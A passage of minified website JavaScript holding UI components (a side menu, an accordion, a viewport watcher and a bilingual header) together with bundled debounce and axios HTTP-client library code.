a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof h>"u"))if(typeof h!="object"&&(h=[h]),Un(h))for(var r=0,a=h.length;r<a;r++)l.call(null,h[r],r,h);else for(var e in h)Object.prototype.hasOwnProperty.call(h,e)&&l.call(null,h[e],e,h)}function Gn(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=Gn(h[o],e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function _r(){var h={};function l(e,o){typeof h[o]=="object"&&typeof e=="object"?h[o]=_r(h[o],e):typeof e=="object"?h[o]=_r({},e):h[o]=e}for(var r=0,a=arguments.length;r<a;r++)At(arguments[r],l);return h}function Mo(h,l,r){return At(l,function(e,o){r&&typeof e=="function"?h[o]=vo(e,r):h[o]=e}),h}var Me={isArray:Un,isArrayBuffer:go,isBuffer:mo,isFormData:yo,isArrayBufferView:bo,isString:Eo,isNumber:_o,isObject:Wn,isUndefined:Er,isDate:wo,isFile:So,isBlob:xo,isFunction:Vn,isStream:Co,isURLSearchParams:ko,isStandardBrowserEnv:Lo,forEach:At,merge:Gn,deepMerge:_r,extend:Mo,trim:Ao},Ge=Me;function Ur(h){return encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Xn=function(l,r,a){if(!r)return l;var e;if(a)e=a(r);else if(Ge.isURLSearchParams(r))e=r.toString();else{var o=[];Ge.forEach(r,function(t,s){t===null||typeof t>"u"||(Ge.isArray(t)?s=s+"[]":t=[t],Ge.forEach(t,function(c){Ge.isDate(c)?c=c.toISOString():Ge.isObject(c)&&(c=JSON.stringify(c)),o.push(Ur(s)+"="+Ur(c))}))}),e=o.join("&")}if(e){var n=l.indexOf("#");n!==-1&&(l=l.slice(0,n)),l+=(l.indexOf("?")===-1?"?":"&")+e}return l},To=Me;function Lt(){this.handlers=[]}Lt.prototype.use=function(l,r){return this.handlers.push({fulfilled:l,rejected:r}),this.handlers.length-1};Lt.prototype.eject=function(l){this.handlers[l]&&(this.handlers[l]=null)};Lt.prototype.forEach=function(l){To.forEach(this.handlers,function(a){a!==null&&l(a)})};var Oo=Lt,Po=Me,Do=function(l,r,a){return Po.forEach(a,function(o){l=o(l,r)}),l},Rt,Wr;function Yn(){return Wr||(Wr=1,Rt=function(l){return!!(l&&l.__CANCEL__)}),Rt}var Io=Me,Ro=function(l,r){Io.forEach(l,function(e,o){o!==r&&o.toUpperCase()===r.toUpperCase()&&(l[r]=e,delete l[o])})},Nt,Vr;function No(){return Vr||(Vr=1,Nt=function(l,r,a,e,o){return l.config=r,a&&(l.code=a),l.request=e,l.response=o,l.isAxiosError=!0,l.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},l}),Nt}var zt,Gr;function Kn(){if(Gr)return zt;Gr=1;var h=No();return zt=function(r,a,e,o,n){var i=new Error(r);return h(i,a,e,o,n)},zt}var jt,Xr;function zo(){if(Xr)return jt;Xr=1;var h=Kn();return jt=function(r,a,e){var o=e.config.validateStatus;!o||o(e.status)?r(e):a(h("Request failed with status code "+e.status,e.config,null,e.request,e))},jt}var Ft,Yr;function jo(){return Yr||(Yr=1,Ft=function(l){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(l)}),Ft}var Ht,Kr;function Fo(){return Kr||(Kr=1,Ht=function(l,r){return r?l.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):l}),Ht}var qt,Jr;function Ho(){if(Jr)return qt;Jr=1;var h=jo(),l=Fo();return qt=function(a,e){return a&&!h(e)?l(a,e):e},qt}var Bt,Qr;function qo(){if(Qr)return Bt;Qr=1;var h=Me,l=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return Bt=function(a){var e={},o,n,i;return a&&h.forEach(a.split("\n"),function(s){if(i=s.indexOf(":"),o=h.trim(s.substr(0,i)).toLowerCase(),n=h.trim(s.substr(i+1)),o){if(e[o]&&l.indexOf(o)>=0)return;o==="set-cookie"?e[o]=(e[o]?e[o]:[]).concat([n]):e[o]=e[o]?e[o]+", "+n:n}}),e},Bt}var $t,Zr;function Bo(){if(Zr)return $t;Zr=1;var h=Me;return $t=h.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement("a"),e;function o(n){var i=n;return r&&(a.setAttribute("href",i),i=a.href),a.setAttribute("href",i),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,""):"",host:a.host,search:a.search?a.search.replace(/^\?/,""):"",hash:a.hash?a.hash.replace(/^#/,""):"",hostname:a.hostname,port:a.port,pathname:a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname}}return e=o(window.location.href),function(i){var t=h.isString(i)?o(i):i;return t.protocol===e.protocol&&t.host===e.host}}():function(){return function(){return!0}}(),$t}var Ut,en;function $o(){if(en)return Ut;en=1;var h=Me;return Ut=h.isStandardBrowserEnv()?function(){return{write:function(a,e,o,n,i,t){var s=[];s.push(a+"="+encodeURIComponent(e)),h.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),h.isString(n)&&s.push("path="+n),h.isString(i)&&s.push("domain="+i),t===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(a){var e=document.cookie.match(new RegExp("(^|;\\s*)("+a+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(a){this.write(a,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Ut}var Wt,tn;function rn(){if(tn)return Wt;tn=1;var h=Me,l=zo(),r=Xn,a=Ho(),e=qo(),o=Bo(),n=Kn();return Wt=function(t){return new Promise(function(u,c){var f=t.data,d=t.headers;h.isFormData(f)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(t.auth){var E=t.auth.username||"",m=t.auth.password||"";d.Authorization="Basic "+btoa(E+":"+m)}var g=a(t.baseURL,t.url);if(v.open(t.method.toUpperCase(),r(g,t.params,t.paramsSerializer),!0),v.timeout=t.timeout,v.onreadystatechange=function(){if(!(!v||v.readyState!==4)&&!(v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0))){var _="getAllResponseHeaders"in v?e(v.getAllResponseHeaders()):null,w=!t.responseType||t.responseType==="text"?v.responseText:v.response,C={data:w,status:v.status,statusText:v.statusText,headers:_,config:t,request:v};l(u,c,C),v=null}},v.onabort=function(){v&&(c(n("Request aborted",t,"ECONNABORTED",v)),v=null)},v.onerror=function(){c(n("Network Error",t,null,v)),v=null},v.ontimeout=function(){var _="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(_=t.timeoutErrorMessage),c(n(_,t,"ECONNABORTED",v)),v=null},h.isStandardBrowserEnv()){var b=$o(),y=(t.withCredentials||o(g))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;y&&(d[t.xsrfHeaderName]=y)}if("setRequestHeader"in v&&h.forEach(d,function(_,w){typeof f>"u"&&w.toLowerCase()==="content-type"?delete d[w]:v.setRequestHeader(w,_)}),h.isUndefined(t.withCredentials)||(v.withCredentials=!!t.withCredentials),t.responseType)try{v.responseType=t.responseType}catch(p){if(t.responseType!=="json")throw p}typeof t.onDownloadProgress=="function"&&v.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(_){v&&(v.abort(),c(_),v=null)}),f===void 0&&(f=null),v.send(f)})},Wt}var Ae=Me,nn=Ro,Uo={"Content-Type":"application/x-www-form-urlencoded"};function on(h,l){!Ae.isUndefined(h)&&Ae.isUndefined(h["Content-Type"])&&(h["Content-Type"]=l)}function Wo(){var h;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(h=rn()),h}var Mt={adapter:Wo(),transformRequest:[function(l,r){return nn(r,"Accept"),nn(r,"Content-Type"),Ae.isFormData(l)||Ae.isArrayBuffer(l)||Ae.isBuffer(l)||Ae.isStream(l)||Ae.isFile(l)||Ae.isBlob(l)?l:Ae.isArrayBufferView(l)?l.buffer:Ae.isURLSearchParams(l)?(on(r,"application/x-www-form-urlencoded;charset=utf-8"),l.toString()):Ae.isObject(l)?(on(r,"application/json;charset=utf-8"),JSON.stringify(l)):l}],transformResponse:[function(l){if(typeof l=="string")try{l=JSON.parse(l)}catch(r){}return l}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(l){return l>=200&&l<300}};Mt.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(l){Mt.headers[l]={}});Ae.forEach(["post","put","patch"],function(l){Mt.headers[l]=Ae.merge(Uo)});var 